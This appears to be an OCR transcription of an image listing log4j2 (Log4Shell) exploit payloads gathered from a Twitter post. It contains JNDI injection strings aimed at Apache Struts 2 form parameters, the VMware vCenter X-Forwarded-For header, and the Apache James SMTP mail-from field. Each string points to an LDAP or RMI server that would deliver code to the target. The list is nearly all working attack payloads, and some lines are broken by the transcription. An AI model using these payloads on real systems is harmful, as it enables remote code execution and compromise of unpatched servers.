 log4j2 Payloads from Twitter:
source: @sirifu4k1
Url: https://twitter.com/sirifu4k1/status/1470946544908185603
#Apache Struts 2:
http://127.0.0.1:8080/struts2-showcase/token/transfer4.action
-d http://struts.token.name='${jndi:rmi://127.0
.0.1:1099/ylbtsl}'
http://localhost:8080/struts2-
showcase/$%7Bjndi:ldap:$%7B::-/%7D/10.0.0.6:1270/abc%7D/
#VMWare VCenter:
"X-Forwarded-For: \${jndi:ldap://10.0.0.3:1270/lol}"
"https://10.0.0.4/websso/SAML2/SSO/photon- machine.lan?
SAMLRequest="
#Apache James:
"smtp://localhost" --user "test:test" --mail-from
'${jndi:ldap://localhost:1270/a}@gmail.com' --mail-rcpt 'test'
--upload-file email.txt